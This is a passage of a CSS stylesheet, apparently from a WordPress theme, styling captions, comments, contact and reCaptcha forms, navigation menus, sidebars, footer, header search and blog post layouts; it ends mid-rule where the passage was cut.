.wp-caption {
  max-width: 100%;
  padding: 0;
}
.wp-caption a {
  display: block;
  padding: 5px;
  padding-bottom: 0px;
}
.wp-caption-text {
  margin-bottom: 7px;
  padding-left: 7px;
  text-align: center;
  font-size: 13px;
}
.wp-caption-text,
.gallery-caption,
.entry-caption {
  line-height: 1.5em;
}
img.wp-smiley,
.rsswidget img {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  box-shadow: none;
}
/* WP Quick Gallery*/
.entry-content dl.gallery-item {
  margin: 0;
}
.gallery dl {
  display: inline-block;
  float: none;
  width: auto;
  vertical-align: top;
  text-align: center;
}
.gallery-item a {
  display: block;
  width: 90%;
}
.gallery-item a {
  max-width: 100%;
  width: auto;
}
.gallery .gallery-icon img {
  padding: 5%;
  max-width: 90%;
  height: auto;
}
.gallery-icon img {
  padding: 3%;
}
.sticky {
  position: static;
}
.bypostauthor {
  position: static;
  border-top: 3px solid #fdd200;
}
.sticky {
  border-top: 5px solid #fdd200;
}
/*----------------------- 3.6 Comments ---------------------------*/
#comments {
  margin-top: 50px;
}
.page-template-template-full-custom-php #comments {
  margin: auto;
  margin-top: 20px;
  width: 60%;
}
#comments textarea {
  width: 100%;
}
#comments ul {
  list-style: none;
}
.commentlist {
  margin-left: 0;
}
.commentlist .children {
  margin-left: 0;
  padding-left: 3%;
}
.comment-box {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
  clear: both;
  margin-bottom: 20px;
  padding: 3%;
  background-color: #ffffff;
}
.avatar {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  display: block;
  margin: 0 0 10px;
  padding: 4px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.comment-autor {
  float: left;
  margin-right: 20px;
  text-align: center;
}
.comment-autor img {
  width: 40px;
  height: auto;
}
.coment-autor-name {
  margin-right: 10px;
  text-transform: capitalize;
  font-weight: bold;
}
.coment-autor-name cite {
  font-size: 14px;
}
.comment-date {
  color: #b3b3b1;
  font-size: 12px;
}
.comment-info .reply {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  float: right;
  padding: 0 9px 2px 9px;
  color: #fdd200;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
  line-height: 2.2em;
}
.comment-info .reply a {
  position: relative;
  top: 1px;
  color: #fdd200;
}
.comment-info {
  float: right;
  padding: 0;
  width: 100%;
}
.comment-info {
  border-bottom: 0px;
  color: #fdd200;
  font-size: 19px;
  line-height: 1em;
}
#reply-title,
.comments-titile {
  margin-bottom: 25px;
  padding-bottom: 7px;
  border-bottom: 3px solid #bebebe;
  border-bottom: 3px solid rgba(0, 0, 0, 0.1);
  text-transform: capitalize;
  font-size: 18px;
}
#reply-title {
  margin-top: 20px;
}
.pexeto-contact-form label {
  display: block;
  line-height: 2.5em;
}
#full-width #commentform {
  width: 60%;
}
.woocommerce #full-width #commentform {
  width: 100%;
}
.page-template-template-full-custom-php #full-width #commentform {
  width: 100%;
}
#full-width #commentform textarea,
#full-width #commentform select,
#full-width #commentform input[type=search] {
  width: 100%;
}
#commentform input[type="text"],
#commentform input[type="password"],
#commentform textarea,
#commentform input[type="search"] {
  margin-bottom: 7px;
  margin-top: 7px;
  padding: 12px 0;
  max-width: 100%;
  width: 100%;
  text-indent: 8px;
}
.pingback {
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.ping-title {
  font-size: 12px;
}
.form-submit {
  padding: 0;
  margin-bottom: 0;
}
/*Contact Form*/
.pexeto-contact-form .error-box,
.pexeto-contact-form .info-box {
  display: none;
}
.pexeto-contact-form input[type="text"],
.pexeto-contact-form input[type="password"],
.pexeto-contact-form textarea,
.pexeto-contact-form input[type="search"] {
  margin-bottom: 8px;
  padding: 12px 0;
  max-width: 100%;
  width: 100%;
  text-indent: 8px;
}
#content .pexeto-contact-form textarea {
  min-height: 170px;
}
.pexeto-contact-form .button {
  margin-top: 10px;
}
#full-width #submit-form {
  width: 600px;
}
/*reCaptcha*/
#recaptcha_image {
  max-width: 100%;
}
.contact-captcha-container {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  margin-bottom: 15px;
  max-width: 100%;
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.contact-captcha-container h6,
#recaptcha_image {
  padding: 5px 15px;
}
.recaptcha-input-wrap {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0 0 5px 5px;
  -moz-border-radius-topright: 0 0 5px 5px;
  border-top-right-radius: 0 0 5px 5px;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  padding: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #f7f7f7;
}
#recaptcha_response_field {
  margin: 0;
}
.recaptcha-reload {
  position: absolute;
  top: 22px;
  right: 20px;
}
.recaptcha-reload a {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  display: block;
  width: 20px;
  height: 20px;
  background-image: url(images/reload.png);
  background-size: 20px 20px;
}
.recaptcha-link {
  margin-top: 14px;
  font-size: 11px;
}
.recaptcha-link a {
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.invalid input,
.invalid textarea,
#recaptcha_response_field.invalid,
input.invalid,
textarea.invalid {
  border: 1px solid #D3B5BA  !important;
  background-color: #F2DEDE !important;
}
#submit-form .invalid input,
#submit-form .invalid textarea,
#submit-form #recaptcha_response_field.invalid,
#submit-form input.invalid,
#submit-form textarea.invalid {
  color: #B45B5B;
}
.contact-loader {
  position: relative;
  top: 3px;
  left: 10px;
  display: inline-block;
  visibility: hidden;
  width: 16px;
  height: 16px;
  background: url("images/ajax-loader-small2.gif") no-repeat;
}
/*-----------------------  END COMMENTS ---------------------------*/
/*----------------------- 4. Theme Colors & Stylings -----------------------*/
/* ----------------- 4.1 Navigation -----------------  */
.nav-menu ul {
  margin-top: 10px;
}
.nav-menu ul li a {
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
}
.nav-menu ul li a:hover {
  color: #ffffff;
  color: rgba(255, 255, 255, 0.8);
}
.nav-menu .mega-menu-item > ul > li > a:hover {
  color: #FFF;
}
.nav-menu > ul > li > a:after,
.nav-menu > div.menu-ul > ul > li > a:after {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  bottom: 5px;
  left: 50%;
  display: block;
  overflow: hidden;
  margin-left: 0px;
  width: 0px;
  height: 0px;
  background: #ffffff;
  content: '-';
  text-indent: -999em;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.nav-menu > ul > li > a:hover:after,
.nav-menu > div.menu-ul > ul > li > a:hover:after,
.nav-menu > ul > li:hover > a:after {
  bottom: 5px;
  height: 2px;
  width: 40px;
  margin-left: -20px;
  margin-top: -2px;
}
.nav-menu ul ul li .drop-arrow {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  position: relative;
  right: -10px;
  top: 6px;
  float: right;
  display: inline-block;
  width: 10px;
  height: 10px;
  font-size: 10px;
}
.nav-menu ul .current-menu-item a,
.nav-menu li:hover a,
.nav-menu .current-menu-parent a,
.nav-menu .current-menu-ancestor a {
  color: #ffffff;
}
.nav-menu ul .current-menu-item > a,
.nav-menu > ul > li:hover > a,
.current-menu-ancestor > a {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.nav-menu ul ul .current-menu-item,
.nav-menu ul ul .current-menu-parent,
.nav-menu ul ul .current-menu-ancestor {
  margin-top: 0;
  border-top: 0;
}
.nav-menu ul ul li a {
  border-right: 0;
  letter-spacing: 1px;
  font-size: 12px;
}
.nav-menu ul ul li {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  position: relative;
}
.nav-menu ul li:last-child a {
  border-right: 0;
}
.nav-menu ul ul ul,
.fixed-header-scroll .nav-menu ul ul ul {
  padding: 0;
}
.fixed-header-scroll .nav-menu ul ul ul {
  margin-top: 0;
}
/*.fixed-header-scroll .content-slider-wrapper{ padding-top: 0 !important; }*/
.nav-menu .sub-menu li:first-child,
.nav-menu .children li:first-child {
  border-top: 2px solid rgba(0, 0, 0, 0.2);
}
.nav-menu > ul > li:not(.mega-menu-item) ul > li:first-child {
  padding-top: 15px;
}
.nav-menu > ul > li:not(.mega-menu-item) ul > li:last-child {
  padding-bottom: 15px;
}
.nav-menu li:not(.mega-menu-item) li a {
  padding-left: 22px;
  padding-right: 22px;
}
.nav-menu .sub-menu li:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* -------------- MEGA MENU -------------- */
#menu {
  float: left;
}
#menu > ul {
  position: relative;
}
.nav-menu ul li.mega-menu-item {
  position: static;
}
.nav-menu li.mega-menu-item ul ul {
  display: block;
}
.nav-menu li.mega-menu-item > ul {
  width: auto;
  top: 34px;
  padding: 0 15px 20px 15px;
  background-color: #1e1e1e;
  border-top: 2px solid rgba(0, 0, 0, 0.2);
}
.nav-menu li.mega-menu-item > ul ul {
  position: relative;
  left: 0;
  top: 0;
}
.nav-menu li.mega-menu-item ul li {
  display: inline-block;
  width: 200px;
  background: none;
  box-shadow: none;
  border-top-width: 0 !important;
  padding: 2px 0;
}
.nav-menu .mega-menu-item > ul > li {
  margin: 0;
  margin-left: 16px;
  margin-right: 16px;
}
.nav-menu .mega-menu-item ul li a {
  padding: 4px 0;
}
.nav-menu .mega-menu-item > ul > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  font-weight: bold;
}
.nav-menu li.mega-menu-item li li li a:before {
  content: '>';
  padding-right: 5px;
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  -webkit-opacity: 0.4;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  display: inline-block;
}
.nav-menu li.mega-menu-item ul ul a {
  font-weight: normal;
  letter-spacing: 1px;
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.nav-menu > ul > li > a:after,
.nav-menu > div.menu-ul > ul > li > a:after {
  position: relative;
  top: 4px;
}
.header-layout-center .nav-menu ul ul {
  display: none;
  text-align: left;
}
.header-layout-center .nav-menu li.mega-menu-item ul ul {
  display: block;
}
.fixed-header-scroll .nav-menu li.mega-menu-item > ul {
  top: 30px;
}
.mega-columns-2 > li:nth-of-type(2n+1) {
  clear: left;
}
.mega-columns-3 > li:nth-child(3n+1) {
  clear: left;
}
.mega-columns-4 > li:nth-child(4n+1) {
  clear: left;
}
.nav-menu li.mega-menu-item > ul > li {
  margin-top: 20px;
}
.nav-menu li.mega-menu-item > ul {
  padding-top: 0;
}
.mega-menu-item > ul > li > a {
  opacity: 1;
}
/* ----------- Page Titile ----------- */
.page-title-wrapper {
  display: table;
  width: 100%;
  min-height: 240px;
  height: 240px;
  padding-bottom: 20px;
}
.archive:not(.post-type-archive-product) .page-title-wrapper,
.search-results .page-title-wrapper,
.error404 .page-title-wrapper {
  min-height: 100px;
}
.archive:not(.post-type-archive-product) .page-title h1,
.search-results .page-title h1,
.error404 .page-title h1 {
  font-size: 35px;
}
.large-header .page-title-wrapper {
  min-height: 400px;
  height: 400px;
}
.page-title {
  position: relative;
  z-index: 10;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-bottom: 8px;
}
.page-title h1 {
  padding: 10px 0;
  padding-top: 0;
  color: #ffffff;
  vertical-align: middle;
  text-transform: uppercase;
  font-size: 58px;
  font-weight: bold;
  line-height: 1em;
  text-align: center;
  display: inline-block;
  letter-spacing: -1px;
}
.page-title h1:after {
  content: "";
  display: block;
  width: 62%;
  height: 1px;
  background-color: #ffffff;
  margin: auto;
  margin-top: 10px;
}
#content-container .page-title {
  padding-top: 0;
  margin-top: 0;
}
.woocommerce .page-title {
  padding: 0;
  margin: 0;
}
.page-subtitle {
  display: block;
  color: #ffffff;
  margin: auto;
  text-transform: uppercase;
  font-size: 15px;
  letter-spacing: 7px;
  margin-top: 1px;
}
.content-page-title {
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}
/* ----------------- 4.2 Sidebars ----------------*/
.sidebar-box {
  margin-bottom: 40px;
  font-size: 13px;
}
.sidebar-box .title {
  margin-bottom: 20px;
  padding: 7px 0;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
#sidebar > .sidebar-box h4 {
  margin-top: -5px;
  padding-top: 0;
}
.sidebar-box .title a {
  color: #333332;
}
.sidebar-box .title:after {
  /*	content:"";
	display: block;
	width: 57px;
	height: 1px;
	background-color: @color;
	margin-top: 4px;
	opacity: 0.1;*/

}
/* Sidebar Widgets */
.widget_categories ul,
.widget_nav_menu ul,
.widget_archive ul,
.widget_links ul,
.widget_recent_entries ul,
.widget_pages ul,
.sidebar-latest-posts,
#recentcomments,
.widget_meta ul,
.widget_rss ul,
.product-categories ul {
  margin-top: -7px;
  /*Same as li top paddings*/

}
.widget_categories li,
.widget_nav_menu li,
.widget_archive li,
.widget_links li,
.widget_recent_entries li,
.widget_pages li,
#recentcomments li,
.widget_meta li,
.widget_rss li,
.product-categories li,
.woocommerce-MyAccount-navigation li {
  padding: 10px 0;
  padding-left: 2px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.widget_categories ul ul li,
.widget_nav_menu ul ul li,
.widget_archive ul ul li,
.widget_links ul ul li,
.widget_recent_entries ul ul li,
.widget_pages ul ul li,
#recentcomments ul ul li,
.widget_meta ul ul li,
.widget_rss ul ul li,
.product-categories ul li {
  padding-left: 10px;
  border-bottom: 0;
}
.widget-contact-form {
  margin-top: 15px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 2px 0 7px 0;
  border-bottom: 3px solid #383838;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
}
#wp-calendar tbody td a {
  color: #fdd200;
}
.widget_nav_menu ul ul,
.widget_categories ul ul,
.product-categories ul {
  margin-top: 7px;
  border-top: 1px solid #f7f7f7;
}
.widget_nav_menu ul ul li,
.widget_categories ul ul li,
.product-categories ul li {
  margin-left: 10px;
  padding-left: 0;
  border-bottom: 1px solid #f7f7f7;
}
.widget_nav_menu ul ul li:last-child,
.widget_categories ul ul li:last-child,
.product-categories ul li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.widget_nav_menu li.current-menu-item > a {
  padding-left: 5px;
  color: #fdd200;
}
#SGM {
  margin-top: 15px;
}
.rsswidget img {
  vertical-align: middle;
}
/* ------------------ 4.3 Footer -------------------*/
#footer-cta {
  padding: 50px 0;
  background-color: #ffffff;
  border-top: 1px solid rgba(0, 0, 0, 0.03);
}
.footer-cta-first {
  width: 100%;
  text-align: center;
}
.footer-cta-first h5 {
  margin-top: 2px;
  margin-bottom: 2px;
  padding: 0;
  letter-spacing: -1px;
  font-size: 30px;
  line-height: 1em;
}
.footer-cta-disc {
  margin-top: 5px;
  width: 100%;
  color: #777777;
  text-align: center;
}
.footer-cta-disc p {
  display: inline;
  margin: 0;
  padding: 0;
  font-size: 15px;
  line-height: 1.4em;
}
.footer-cta-button {
  display: block;
  width: 100%;
  vertical-align: middle;
  text-align: center;
  margin-top: 10px;
}
.footer-cta-button a {
  text-transform: uppercase;
}
.scroll-to-top {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: fixed;
  right: 15px;
  bottom: 15px;
  z-index: 100;
  margin-bottom: -30px;
  width: 35px;
  height: 35px;
  background: #000000;
  background: rgba(0, 0, 0, 0.8);
  text-align: center;
  cursor: pointer;
}
.scroll-to-top span {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  margin-top: 4px;
  width: 35px;
  height: 30px;
  color: #ffffff;
  text-align: center;
  font-size: 26px;
}
.scroll-to-top:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  background: #fdd200;
}
.footer-widgets {
  overflow: hidden;
  margin-top: 50px;
  padding-bottom: 50px;
}
.footer-widgets .col {
  margin-bottom: 0;
}
.footer-box {
  margin-bottom: 10px;
  color: #ffffff;
}
.footer-box ul {
  margin-left: 0;
}
.footer-box ul li a {
  color: #ffffff;
}
.footer-box .title {
  margin-bottom: 10px;
  padding-top: 11px;
  color: #ffffff;
  text-indent: 2px;
  text-transform: uppercase;
  letter-spacing: normal;
  font-weight: bold;
  font-size: 17px;
}
.footer-box:first-child .title {
  margin-right: -15%;
}
.footer-bottom {
  float: left;
  padding: 25px 0;
  width: 100%;
  height: auto;
  background-color: #1f1f1f;
}
.footer-nav,
.copyrights {
  float: right;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 10px;
}
.footer-nav li {
  display: inline;
  letter-spacing: 1px;
}
.footer-nav li a {
  margin-right: 7px;
  margin-left: 7px;
  color: #ffffff;
}
.footer-nav li:after {
  content: "/";
  margin-left: 5px;
}
.footer-nav li:last-child:after {
  content: "";
}
.copyrights {
  float: left;
  color: #b3b3b1;
}
/* Header Social Icons */
.social-profiles {
  float: right;
  margin: 0 0 0 5px;
}
.social-icons {
  margin-left: 0;
  list-style: none;
}
.social-icons li {
  float: left;
  padding: 0px;
  width: 25px;
  height: 25px;
  line-height: 1em;
  margin-right: 2px;
}
.social-icons li:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.social-icons li:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.footer-bottom .social-profiles {
  display: none;
  margin: 0 3.06%;
}
.footer-box table th,
table th,
table td,
.footer-box table th,
table td {
  padding: 0.75em 0;
  text-align: center;
}
table th,
table td {
  text-align: left;
}
/*td#prev,td#next{.opacity(0.5);}*/
.footer-widgets .widget_categories li,
.footer-widgets .widget_nav_menu li,
.footer-widgets .widget_archive li,
.footer-widgets .widget_links li,
.footer-widgets .widget_recent_entries li,
.footer-widgets .widget_pages li,
.footer-widgets #recentcomments li,
.footer-widgets .widget_meta li,
.footer-widgets .widget_rss li,
.footer-widgets .widget_nav_menu ul ul li,
.footer-widgets .widget_nav_menu ul ul,
.footer-widgets .lp-wrapper,
.footer-widgets table thead,
.footer-widgets table td {
  border-color: #444444;
  border-color: rgba(255, 255, 255, 0.14);
  border-bottom-color: rgba(255, 255, 255, 0.14);
}
.footer-widgets del {
  color: rgba(255, 255, 255, 0.3);
}
.footer-widgets ins {
  background: #B1A74E;
}
/* Header Search */
#header .search-wrapper {
  position: absolute;
  top: -4px;
  right: 1px;
  z-index: 10;
  display: none;
  width: 200px;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.header-search {
  float: right;
  position: relative;
}
.header-search-btn {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  display: block;
  float: right;
  margin-left: 5px;
  width: 24px;
  height: 24px;
  background-color: #fff;
  background-image: url(images/search_icon_header.png);
  background-position: center center;
  background-size: 12px 12px;
  background-repeat: no-repeat;
  text-indent: -119999px;
  position: relative;
  z-index: 10;
}
.search-visible.header-search-btn {
  background-image: url(images/search_icon_close_header.png);
  background-size: 12px 12px;
}
.header-search input[type="text"].search-input {
  padding: 8px 0;
  width: 100%;
  border-radius: 20px;
  text-indent: 12px;
}
#header .search-button {
  display: none;
}
.header-buttons {
  display: inline-block;
  margin-top: 9px;
  float: right;
}
.header-search input[type="text"] {
  background: #fff;
  border: solid 1px transparent;
}
.header-search input[type="text"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.blog-non-single-post {
  margin-bottom: 45px;
}
.post,
.blog .portfolio,
.archive .portfolio {
  background-color: #ffffff;
}
.post-content {
  padding-bottom: 20px;
  position: relative;
}
.post-title {
  padding-bottom: 15px;
  padding-top: 0;
  font-size: 32px;
  font-weight: bold;
  line-height: 1.1;
  margin-bottom: 0;
}
.post-title a {
  color: #333332;
}
.post-title a:hover {
  color: #fdd200;
}
.post-info {
  padding-bottom: 10px;
  padding-top: 10px;
  line-height: 17px;
  letter-spacing: 2px;
  color: #b3b3b1;
}
.post-info a {
  color: #b3b3b1;
}
.post-info.bottom {
  float: right;
  padding-top: 14px;
  padding-bottom: 0;
}
.post-info.top {
  padding-top: 0;
  padding-bottom: 9px;
}
.page-heading {
  margin-bottom: 20px;
  padding: 0;
  border-bottom: 3px solid #bebebe;
  border-bottom: 3px solid rgba(0, 0, 0, 0.1);
  color: #333332;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
}
.blog-single-post .social-share {
  float: right;
  margin-right: 5%;
  margin-bottom: 2%;
  max-width: 50%;
}
.blog-single-post .social-share .share-item {
  margin-right: 0;
  margin-left: 4px;
}
.blog-single-post .social-share .share-title {
  margin-right: 0;
}
.blog-single-post .post-tags {
  float: left;
  margin-top: 5px;
  margin-left: 5%;
  margin-bottom: 30px;
  width: 50%;
  text-align: left;
}
.post-tags a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  margin-left: 5px;
  padding: 0 5px;
  background: #f7f7f7;
  color: #fdd200;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
}
/* Blog Columns */
.blog-twocolumn .post {
  float: left;
  margin-left: 0;
  width: 569px;
}
.blog-twocolumn-sidebar .post {
  width: 406px;
}
.blog-threecolumn .qg-title,
.blog-twocolumn .qg-title {
  display: none;
}
.blog-threecolumn .post {
  float: left;
  width: 369px;
}
.blog-post-img img {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  max-width: 100%;
  width: 100%;
  height: auto;
}
#blog-pagination {
  overflow: hidden;
}
/* Blog Post Types */
/* Blog Post Type Icons */
.post-content {
  padding: 5%;
}
#full-width .post-content {
  padding: 4%;
}
.post-type-icon-wrap {
  display: inline-block;
  float: left;
}
.format-standard .post-type-icon {
  background-position: -192px 1px;
}
.format-quote .post-type-icon {
  margin-left: 5px;
  width: 18px;
  height: 18px;
  background-position: -255px 0;
}
.format-gallery .post-type-icon {
  background-position: -32px 0;
}
.format-video .post-type-icon {
  background-position: -128px 1px;
}
.format-quote,
.format-aside {
  position: relative;
  background-position: 3% center;
  background-size: 50px 50px;
  background-repeat: no-repeat;
}
.format-aside .post-type-icon-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -35px;
  margin-left: -35px;
  color: rgba(0, 0, 0, 0.05);
  display: block;
  font-size: 70px;
  padding: 0;
  line-height: 70px;
}
.format-quote blockquote {
  margin: 0;
  padding: 7%;
  border-left-width: 0;
  font-size: 30px;
  line-height: 1.3;
  text-align: center;
  margin: auto;
}
.format-quote blockquote p {
  margin-bottom: 15px;
}
.format-quote blockquote:before,
.format-quote blockquote:after {
  content: "";
  display: block;
  width: 60px;
  height: 3px;
  background-color: #777777;
  margin: 10px auto;
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.format-aside aside {
  padding: 50px;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1.3em;
  position: relative;
  z-index: 100;
}
.format-aside aside a {
  color: inherit;
}
.format-aside aside a:hover {
  color: #fdd200;
}
/*Blog Masonry*/
.page-masonry .post {
  font-size: 13px;
}
.page-masonry .post-title {
  margin: 0;
  padding: 0;
  padding-bottom: 0;
  margin-bottom: 5px;
  font-size: 24px;
  line-height: 1.3;
}
.page-masonry .post-info {
  padding: 7px 0px;
}
.page-masonry .post-info.bottom {
  margin-top: 7px;
}
.page-masonry .post-autor,
.page-masonry .comments-number {
  display: none;
}
.post-gallery {
  position: relative;
}
.post-gallery a.nivo-nextNav,
.post-gallery a.nivo-prevNav,
.post-gallery .nivo-controlNav {
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -ms-transform: scale(0.75);
  -o-transform: scale(0.75);
  transform: scale(0.75);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.post-gallery .nivo-wrapper:hover a.nivo-nextNav,
.post-gallery .nivo-wrapper:hover a.nivo-prevNav,
.post-gallery .nivo-wrapper:hover .nivo-controlNav {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.post-gallery a.nivo-prevNav {
  -webkit-transform-origin: -50% 100%;
  -moz-transform-origin: -50% 100%;
  -ms-transform-origin: -50% 100%;
  -o-transform-origin: -50% 100%;
  transform-origin: -50% 100%;
}
.post-gallery a.nivo-nextNav {
  -webkit-transform-origin: 150% 100%;
  -moz-transform-origin: 150% 100%;
  -ms-transform-origin: 150% 100%;
  -o-transform-origin: 150% 100%;
  transform-origin: 150% 100%;
}
/* -------------------- 4.6 Services Boxes ---------------------*/
.services-wrapper {
  width: 100%;
}
.services-box,
.services-title-box {
  display: inline-block;
  float: none;
  vertical-align: top;
  text-align: left;
  font-size: 14px;
  line-height: 1.7em;
}
.services-box {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-transition: top 0.3s ease;
  -moz-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  transition: top 0.3s ease;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  position: relative;
  top: 0;
  margin-top: 10px;
  margin-bottom: 10px;
  text-align: center;
  font-size: 14px;
  line-height: 1.7em;
}
.services-box h3 {
  padding-top: 5px;
  padding-bottom: 0;
  font-weight: 600;
  font-size: 17px;
}
.services-title-box {
  margin-bottom: 10px;
  color: #777777;
}
.services-title-box h2 {
  padding-top: 0;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 1.5em;
  font-weight: bold;
}
.services-content {
